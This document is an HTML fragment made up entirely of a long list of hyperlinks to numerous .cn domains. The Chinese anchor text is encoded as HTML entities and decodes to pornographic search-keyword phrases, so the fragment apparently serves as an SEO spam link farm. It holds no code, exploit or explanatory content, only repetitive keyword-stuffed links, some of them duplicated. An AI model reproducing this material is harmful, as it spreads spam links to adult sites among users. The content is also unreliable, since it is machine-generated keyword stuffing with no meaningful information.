<a href="http://slightdown.cn" target="_blank">&#x6027;&#x9AD8;&#x671D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://scsyxx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x723D;</a>|
<a href="http://boouoo.cn" target="_blank">xxx&#x5C11;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://179519.cn" target="_blank">&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://shneea.com.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://dongbozi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://knowbaby.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7537;&#x4EBA;av&#x4E0D;&#x5361;</a>|
<a href="http://iqhyun.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://netwave.net.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eqianzhuang.cn" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzdjc.com.cn" target="_blank">&#x56FD;&#x4EA7;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fatbull.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gjsws.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;91</a>|
<a href="http://zyyyc.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5927;&#x5168;</a>|
<a href="http://wow191.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ztcg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://jungeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://jiumuhaodiban.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x63D2;</a>|
<a href="http://dongchuo.cn" target="_blank">&#x719F;&#x5973;&#x963F;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnztdc.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://klqx.cn" target="_blank">&#x6DEB;&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://xskissbb.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://nianruo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://goldenetsw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://ajfe.cn" target="_blank">91av&#x4E45;&#x4E45;</a>|
<a href="http://91dollar.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://kedodo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x6F66;&#x8349;</a>|
<a href="http://reebogroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://designer360.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://rsyglass.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://mlhes.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;</a>|
<a href="http://nmgbgjj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://jinzee.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://corusepark.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DE8;&#x4E73;</a>|
<a href="http://beefin.com.cn" target="_blank">&#x5348;&#x591C;&#x4F26;&#x7406;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://meishensh.cn" target="_blank">&#x9EC4;&#x8272;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiudian98.com.cn" target="_blank">&#x7ED9;&#x6211;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://glhg2003.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av</a>|
<a href="http://tingq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://alyofb.cn" target="_blank">&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://wzyixiong.cn" target="_blank">999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiongmaocha.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5361;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://99shuo.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hebttc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xxjsxx.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hhxp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yixiyi.cn" target="_blank">nba&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://englishtest.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://wohx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://qipinguan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://gdrsx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E5;&#x97E9;&#x7F8E;&#x5973;</a>|
<a href="http://ming-men.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://soho111.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E9A;&#x6D32;av&#x5F71;&#x9662;&#x5929;&#x5929;&#x7CBE;&#x54C1;</a>|
<a href="http://bilisi.cn" target="_blank">&#x871C;&#x81C0;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sq20.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;a</a>|
<a href="http://lnz7.cn" target="_blank">av&#x554A;&#x7CBE;&#x54C1;</a>|
<a href="http://bwnx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://28944.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://staigao.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wellco.com.cn" target="_blank">julia&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiushouji.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ycfx8.cn" target="_blank">&#x4E45;&#x4E45;&#x7537;&#x64CD;</a>|
<a href="http://zpqj.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://cntiffanylamp.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qingmeizhuma168.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://happym.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://disk119.cn" target="_blank">&#x4E9A;&#x6D32;a&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://linontop.cn" target="_blank">&#x4E00;&#x725B;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yigehenchangdeyuming.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chaikao.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhouyi2000.cn" target="_blank">&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x4E00;&#x7EA7;&#x7247;&#x5B50;</a>|
<a href="http://dololo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7248;</a>|
<a href="http://ncrsjk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://ssw88.com.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://flyapp.com.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://lzxxg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jueea.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xianfc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://symnk120.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://genpin.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vddvqee.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pqfu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;</a>|
<a href="http://tongdarenli.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://symnk120.cn" target="_blank">&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bqzxj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://90pai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgkun.cn" target="_blank">&#x6027;&#x8272;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mypbx.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://al0g6.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://world100.com.cn" target="_blank">av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cq236.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E45;&#x4E45;av</a>|
<a href="http://yxca.net.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://jiudian98.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://cryptosense.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x9999;&#x8549;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://alexmann.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://lvshi360.cn" target="_blank">chinese&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av</a>|
<a href="http://kanwenxue.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;theporn</a>|
<a href="http://czhtzdh.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://youidea.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kirinmach.cn" target="_blank">97&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x540C;</a>|
<a href="http://feicuii.cn" target="_blank">&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://jhsoft.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://66hao123.cn" target="_blank">av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nengzen.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>|
<a href="http://kfuaj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://liujiaowangchang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E0D;&#x5361;&#x4E8C;&#x4E0D;&#x5361;</a>|
<a href="http://fenka.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av</a>|
<a href="http://yiyuantouzi.com.cn" target="_blank">&#x9EC4;&#x7248;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://facereg.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32;</a>|
<a href="http://hebeizhuozheng.cn" target="_blank">&#x5148;&#x950B;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://w146.cn" target="_blank">&#x4F0A;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://xxjsjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://yinhongpx.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x4E0D;&#x723D;</a>|
<a href="http://diamen.cn" target="_blank">&#x7ED9;&#x6211;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xiaotaiwangluo.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;av</a>|
<a href="http://gunfan.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tgear.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://pollutionprevention.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://salutonmondo.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8272;</a>|
<a href="http://zsjxx.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://mastech.net.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hackmimi.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;</a>|
<a href="http://fyzzm.cn" target="_blank">&#x591C;&#x591C;&#x9A9A;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pyyywz.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x9EC4;&#x7247;</a>|
<a href="http://waimao123.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gfch999.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://dmgjg.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5FD8;&#x5FE7;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://beecare.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5505w5c2.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ytyh.net.cn" target="_blank">9l&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://gnnic.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://bcvb.com.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;theporn</a>|
<a href="http://nupal.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mofor.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hwc.gd.cn" target="_blank">&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://duanyajixie.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tonri.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://clarinshop.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cqcare.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x501F;&#x79CD;</a>|
<a href="http://love-garden.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://lcdudu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6843;&#x8272;</a>|
<a href="http://shfsy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://devaltima.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://mlkn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://vjemqba.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://2q0a73.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;</a>|
<a href="http://gfch999.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://guodalang.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://em67.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://feicuii.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zaixianzhucegongsi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mecside.cn" target="_blank">&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youzhiyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8774;&#x8776;</a>|
<a href="http://aimeizhi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yangyangfa.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://crgmall.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://fangjia123.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://rudangshenqing.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x56FD;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://kion.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://cn-info.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x8349;&#x4E45;</a>|
<a href="http://gaokeying.cn" target="_blank">&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pvz2.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://jcszgd.cn" target="_blank">&#x809B;&#x95E8;&#x53E3;&#x75D2;&#x662F;&#x600E;&#x4E48;&#x56DE;&#x4E8B;</a>|
<a href="http://guohubxg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://258wm.cn" target="_blank">&#x7537;&#x5973;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ewr283.cn" target="_blank">2019&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuokqwr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5728;&#x7EBF;</a>|
<a href="http://pengkao.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://dongdui.cn" target="_blank">&#x540A;&#x9ED1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
